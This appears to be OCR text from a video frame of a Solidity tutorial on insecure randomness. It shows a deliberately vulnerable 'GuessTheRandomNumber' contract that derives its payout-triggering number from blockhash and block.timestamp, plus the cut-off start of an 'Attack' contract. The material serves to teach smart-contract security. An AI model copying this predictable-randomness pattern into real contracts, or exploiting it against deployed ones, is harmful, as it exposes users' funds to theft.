 Home
Random.sol
2 tabs
1 pragma solidity ^0.6.10;
2
3 /*
4 Insecure source of randomness
5 - Vulnerability (source randomness)
6     - block.timestamp
7     - blockhash
8 - Contract using insecure randomness
9 - How to exploit the contract
10 - Code and demo
11 */
12
13 contract GuessTheRandomNumber {
14     constructor() public payable {}
15
16     function guess(uint _guess) public {
17         uint answer = uint(keccak256(abi.encodePacked(
18             blockhash(block.number - 1),
19             block.timestamp
20         )));
21
22         if (_guess == answer) {
23             (bool sent, ) = msg.sender.call{value: 1 ether}("");
24             require(sent, "Failed to send Ether");
25         }
26     }
27 }
28
29 contract Attack {
30     fallback() external payable {}
31
32     function attack(GuessTheRandomNumber guessTheRandomNumber) public {
2
7
0 listen on network Search with transaction hash or addr...